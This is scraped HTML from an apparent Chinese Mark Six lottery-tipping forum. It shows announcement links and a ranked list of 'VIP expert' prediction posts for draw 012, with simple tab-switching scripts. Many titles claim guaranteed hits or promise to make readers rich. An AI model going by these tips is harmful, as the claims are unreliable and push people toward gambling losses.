class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897167">█████综合(四行)中特█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897173">█████综合(杀一合)中特█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897171">█████综合(杀半头)中特█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897175">█████综合(正二肖)中平█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897177">█████综合(正二尾)中平█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897179">█████综合(三不中)█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> </div> </div> <div class="tab-content" id="activity"> <div class="announcement-list"> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=412358">●●●███(30码)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=412359">●●●███(九肖)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=412360">●●●███(二波)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888173">●●●███(五段)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888166">●●●███(七尾)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888169">●●●███(四行)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888189">●●●███(杀一合)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888187">●●●███(杀半头)中特███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888192">●●●███(正二肖)中平███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888194">●●●███(正二尾)中平███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888196">●●●███(三不中)███●●●</a></div> 		<div class="announcement-title">老澳彩●【吉吉】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> </div> </div></div><script>document.addEventListener("DOMContentLoaded", function() { const tabs = document.querySelectorAll(".tab"); tabs.forEach(tab => { 	tab.addEventListener("click", function() { 		// 移除所有tab和content的active类 		document.querySelectorAll(".tab").forEach(t => t.classList.remove("active")); 		document.querySelectorAll(".tab-content").forEach(c => c.classList.remove("active")); 		// 添加当前tab的active类 		this.classList.add("active"); 		// 显示对应的content 		const tabId = this.getAttribute("data-tab"); 		document.getElementById(tabId).classList.add("active"); 	}); });});</script></body></html><!---%[*认证开始%]*%--><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312"><title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title><meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" /><meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" /><script type="text/javascript">function nTabs(thisObj,Num){  if(thisObj.className == "active")return;  var tabObj = thisObj.parentNode.id;  var tabList = document.getElementById(tabObj).getElementsByTagName("li");  for(i=0; i <tabList.length; i++)  {    if (i == Num)    {      thisObj.className = "active";      document.getElementById(tabObj+"_Content"+i).style.display = "block";    }else{      tabList[i].className = "normal";      document.getElementById(tabObj+"_Content"+i).style.display = "block";    }  }}var show_king0_id = 1;function show_king0_listxg(e,k)
{  if(show_king0_id == k) return true;    o = document.getElementById("axg"+show_king0_id);    o.className = "bg";  e.className = " ";  show_king0_id = k;}var show_king1_id = 1;function show_king1_listxg(f,l)
{  if(show_king1_id == l) return true;    o = document.getElementById("bxg"+show_king1_id);    o.className = "bg";  f.className = " ";  show_king1_id = l;}</script><style type="text/css">body,div,li,h1,li{padding:0;}body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }.xg_ji40_com { border:0px solid #ccc; margin:0px auto; }.xg_ji40_com .TabTitle {height:30px;}.xg_ji40_com .TabTitle .active {background:#FFCC00; width:50%;}.xg_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%; }.xg_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px; font-weight:bold;}.xg_ji40_com .TabContent {background:#C0C0C0; padding:1px; }.xg_ji40_com .none { display: block; }.xg_ji40_com .star { display: block: }.xg_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:44px;}.xg_ji40_com .star div li{list-style-type:none;}.xg_ji40_com .star .sl01 {float:left;background:#FFCC00; font-size:14px;color:#000000; border-radius:00%;text-align:center; width:40px; padding-top:3px; font-weight:bold; max-height:40px;}.xg_ji40_com .star .sl01 img { border:0px solid #999999; width:40px;height:18px;}.xg_ji40_com .star .sl03 {float:left;font-size:14px;font-weight:bolder;width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);width:calc(100% - 50px);}.xg_ji40_com .star .sl03 a{color:#000000;}.xg_ji40_com .star .sl03 a:hover {color:#00FF00;}.xg_ji40_com .star .sl03 a:visited {color:#FF0000;}.xg_ji40_com .star .sl04 {float:left;font-size:14px;}.xg_ji40_com .star .sl04 a{color:#0000FF; }.xg_ji40_com .star .sl05 a{color:#006600;font-size:14px;font-weight:bold;}.xg_ji40_com .star a{text-decoration:none; }.xg_ji40_com .bg .sl00 { display:none; }.xg_ji40_com .btn_gsxg {color: #000000; background-color: #FFCC00;font-size: 20px;border-radius:20px;padding:6px 18px;}</style></head><body><!--<div class="xg_ji40_com">  <div class="TabTitle">    <div id="myTabxg">   <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">香港</span>ViP 高手</li>   <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">香港</span>上榜高手</li>    </div>  </div></div>--><table border="2" width="100%"> <tr> <td><div class="xg_ji40_com">  <div class="TabContent"> <div id=myTabxg_Content0>  <div class="star">  <div id=axg0 class=bg onmouseover=show_king0_listxg(this,0);>    <li class="sl01">001<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805574">[09错02]012期:我叫意志【发帖有奖参赛六不中】★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175959">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805574">〖我叫意志〗</a></li>    </div>  <div id=axg1 onmouseover=show_king0_listxg(this,1);>    <li class="sl01">002<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805729">[36错05]《012期》:《早更新》精准《平特肖》《早更新》</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192962">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805729">〖油菜花香〗</a></li>    </div>  <div id=axg2 class=bg onmouseover=show_king0_listxg(this,2);>    <li class="sl01">003<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805747">[28错06]【012期】(时尚赌王)④平码，好料尽在贴中！！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174322">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805747">〖时尚赌王〗</a></li>    </div>  <div id=axg3 class=bg onmouseover=show_king0_listxg(this,3);>    <li class="sl01">004<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805773">[22错04]012期====== ⊙⊙平特一尾⊙⊙====== ⊙⊙必中⊙⊙ ======</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192979">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805773">〖韦小宝之星〗</a></li>    </div>  <div id=axg4 class=bg onmouseover=show_king0_listxg(this,4);>    <li class="sl01">005<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805882">[19错03]012期:平特1肖个人心水进来别错过</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=188976">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805882">〖码皇之王〗</a></li>    </div>  <div id=axg5 class=bg onmouseover=show_king0_listxg(this,5);>    <li class="sl01">006<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805889">[15错03]012期，长跟必赢，o(￣▽￣)o  二十八码</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193687">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805889">〖绵羊仔〗</a></li>    </div>  <div id=axg6 class=bg onmouseover=show_king0_listxg(this,6);>    <li class="sl01">007<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805896">[14错02]﹛012期﹜百胜将个人心水复试平特一尾。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172124">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805896">〖百胜将〗</a></li>    </div>  <div id=axg7 class=bg onmouseover=show_king0_listxg(this,7);>    <li class="sl01">008<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805907">[15错03]012期：有谁来顶顶我们辛苦发料的人，发料不容易！顶贴命更好</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172412">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805907">〖魔域桃源〗</a></li>    </div>  <div id=axg8 class=bg onmouseover=show_king0_listxg(this,8);>    <li class="sl01">009<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805923">[13错02]012期：╋★破茧边缘★正码★＝╋</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172433">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805923">〖破茧边缘〗</a></li>    </div>  <div id=axg9 class=bg onmouseover=show_king0_listxg(this,9);>    <li class="sl01">010<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805961">[17错03]↗012期↗！◆▲▲▲知己知彼百战百胜（3连尾）▲▲▲◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198641">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805961">〖再次来临〗</a></li>    </div>  <div id=axg10 class=bg onmouseover=show_king0_listxg(this,10);>    <li class="sl01">011<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806045">[41错01]012期：心若在?梦就在---赛殺1肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195038">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806045">〖人海〗</a></li>    </div>  <div id=axg11 class=bg onmouseover=show_king0_listxg(this,11);>    <li class="sl01">012<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806065">[11错02]012期 ☆☆自然风☆☆|{zyx【五】【不】【中】xyz{|☆☆☆☆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193089">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806065">〖自然风〗</a></li>    </div>  <div id=axg12 class=bg onmouseover=show_king0_listxg(this,12);>    <li class="sl01">013<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806080">[16错04]012期：≡平特一肖---连准30期→绝对物超所值！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176193">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806080">〖赛里木〗</a></li>    </div>  <div id=axg13 class=bg onmouseover=show_king0_listxg(this,13);>    <li class="sl01">014<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806122">[10错01]012期:小肚鸡肠━(平特 1 肖)━━(平特 1 肖)━━(平特 1 肖)━这里全世界都在见证辉煌,期期发表！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=171918">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806122">〖小肚鸡肠〗</a></li>    </div>  <div id=axg14 class=bg onmouseover=show_king0_listxg(this,14);>    <li class="sl01">015<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806135">[31错05]┏012期┓精准卍Ⅲ连尾卍，祝大家中奖！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192998">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806135">〖余萍〗</a></li>    </div>  <div id=axg15 class=bg onmouseover=show_king0_listxg(this,15);>    <li class="sl01">016<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806140">[12错02]012期：≌≌≌平特 1 肖平特 1 肖平特 1 肖≌≌≌大家好才是真的好！！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181009">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806140">〖珠三〗</a></li>    </div>  <div id=axg16 class=bg onmouseover=show_king0_listxg(this,16);>    <li class="sl01">017<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806209">[27错04]012期:博弈伐智8 特肖→精→准→稳→狠→快→牛气冲天！.</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181174">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806209">〖博弈伐智〗</a></li>    </div>  <div id=axg17 class=bg onmouseover=show_king0_listxg(this,17);>    <li class="sl01">018<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806240">[20错02]012期:瓜子二手车※八特肖※</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172161">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806240">〖瓜子二手车〗</a></li>    </div>  <div id=axg18 class=bg onmouseover=show_king0_listxg(this,18);>    <li class="sl01">019<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806259">[21错04]012期:【②④码中特】好资料值得信赖 ！请大家支持！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181761">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806259">〖寂寞爱上歌〗</a></li>    </div>  <div id=axg19 class=bg onmouseover=show_king0_listxg(this,19);>    <li class="sl01">020<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806265">[13错02]012期，※自我陶醉※━━平特一肖━━━━━爆准爆准，让你赚钱让你爆富！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=182464">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806265">〖自我陶醉〗</a></li>    </div>  <div id=axg20 class=bg onmouseover=show_king0_listxg(this,20);>    <li class="sl01">021<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806271">[16错04]012期：◆◆神笔马良◆【吉利论坛独家发表】◆◆五不中◆◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175054">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806271">〖神笔马良〗</a></li>    </div>  <div id=axg21 class=bg onmouseover=show_king0_listxg(this,21);>    <li class="sl01">022<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806289">[18错04]012期：㊣形单景彡只㊣平特一尾，全网最稳定！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190585">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806289">〖形单景彡只〗</a></li>    </div>  <div id=axg22 class=bg onmouseover=show_king0_listxg(this,22);>    <li class="sl01">023<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806301">[12错02]（012期）岁月的光辉==◆平特Ⅰ肖◆==◆==想赚钱的朋友抓紧了！赛马会</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172031">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806301">〖岁月的光辉〗</a></li>    </div>  <div id=axg23 class=bg onmouseover=show_king0_listxg(this,23);>    <li class="sl01">024<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806329">[21错04]012期白狐狸 平特一尾：*****平特一尾：*****平特一尾。。。。。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173279">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806329">〖白狐狸〗</a></li>    </div>  <div id=axg24 class=bg onmouseover=show_king0_listxg(this,24);>    <li class="sl01">025<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806363">[14错03]012期：没有最好,只有更好↓¤五不中¤↓带你走向横财之道！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193332">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806363">〖笑亦含泪〗</a></li>    </div>  <div id=axg25 class=bg onmouseover=show_king0_listxg(this,25);>    <li class="sl01">026<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806377">[13错03]012期：全年发表〖平特2肖〗（机会+信心+胆量＝富翁）共创辉煌！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190525">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806377">〖光芒万丈〗</a></li>    </div>  <div id=axg26 class=bg onmouseover=show_king0_listxg(this,26);>    <li class="sl01">027<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806389">[14错03]{012期}━━━平特1肖中特━━━绝对全球最稳,横扫六合界黑庄！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193232">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806389">〖年轻有为〗</a></li>    </div>  <div id=axg27 class=bg onmouseover=show_king0_listxg(this,27);>    <li class="sl01">028<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806438">[30错07]《012期》：≮神行太保≯ 无敌公式 稳定待发，公式③连尾◆◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=171961">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806438">〖神行太保〗</a></li>    </div>  <div id=axg28 class=bg onmouseover=show_king0_listxg(this,28);>    <li class="sl01">029<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806508">[29错03]012期：发财好料→【◆平特肖◆】→→【◆平特肖◆】→绝对劲爆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172394">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806508">〖红色金角〗</a></li>    </div>  <div id=axg29 class=bg onmouseover=show_king0_listxg(this,29);>    <li class="sl01">030<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806545">[23错05]012期：《《打造精准二十六码中特围》》最有实力的神话↑资料稳如泰山↑</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=171889">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806545">〖声色犬马〗</a></li>    </div>  <div id=axg30 class=bg onmouseover=show_king0_listxg(this,30);>    <li class="sl01">031<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806585">[13错02]012期：原创平特1尾，绝对赢钱好料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190498">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806585">〖不忘初衷〗</a></li>    </div>  <div id=axg31 class=bg onmouseover=show_king0_listxg(this,31);>    <li class="sl01">032<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806631">[21错05]012期：高手研究…《⑤不中》……中奖不再难题！！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193292">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806631">〖燈光下的淒涼〗</a></li>    </div>  <div id=axg32 class=bg onmouseover=show_king0_listxg(this,32);>    <li class="sl01">033<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806630">[10错03]012期;≯≯≯ 2 连尾≮≮≮※≯≯≯稳！稳！稳！≮≮≮≮</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180843">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806630">〖你我要发〗</a></li>    </div>  <div id=axg33 class=bg onmouseover=show_king0_listxg(this,33);>    <li class="sl01">034<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806640">[17错02]（012期）===平平特 1 尾，心水资料，仅供参考===</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176191">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806640">〖彩色彩虹〗</a></li>    </div>  <div id=axg34 class=bg onmouseover=show_king0_listxg(this,34);>    <li class="sl01">035<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806650">[15错02]012期【实力打造 ②中② 】【给力上料,我还会继续努力】→</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198700">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806650">〖水乳交融〗</a></li>    </div>  <div id=axg35 class=bg onmouseover=show_king0_listxg(this,35);>    <li class="sl01">036<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806657">[28错04]012期.{不甘心不放手}???? ☆??????特选四个半波??????☆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173154">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806657">〖不甘心不放手〗</a></li>    </div>  <div id=axg36 class=bg onmouseover=show_king0_listxg(this,36);>    <li class="sl01">037<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806702">[17错03]〔012期〕7生肖╭→一次性！彩民发财好料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193511">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806702">〖一次性〗</a></li>    </div>  <div id=axg37 class=bg onmouseover=show_king0_listxg(this,37);>    <li class="sl01">038<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806717">[14错02]012期：☆一世安稳☆特②④码中特☆不求赚大钱，只求不亏钱！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176775">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806717">〖一世安稳〗</a></li>    </div>  <div id=axg38 class=bg onmouseover=show_king0_listxg(this,38);>    <li class="sl01">039<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806793">[12错03]﹛012期﹜▇◤品茶论彩▇◤提供→②④→准准准准！！中中中中！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180682">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806793">〖品茶论彩〗</a></li>    </div>  <div id=axg39 class=bg onmouseover=show_king0_listxg(this,39);>    <li class="sl01">040<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806797">[15错03]012期:◆挽梦忆笙歌★《平码定天下》★不跟是你的损失</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181152">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806797">〖挽梦忆笙歌〗</a></li>    </div>  <div id=axg40 class=bg onmouseover=show_king0_listxg(this,40);>    <li class="sl01">041<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" 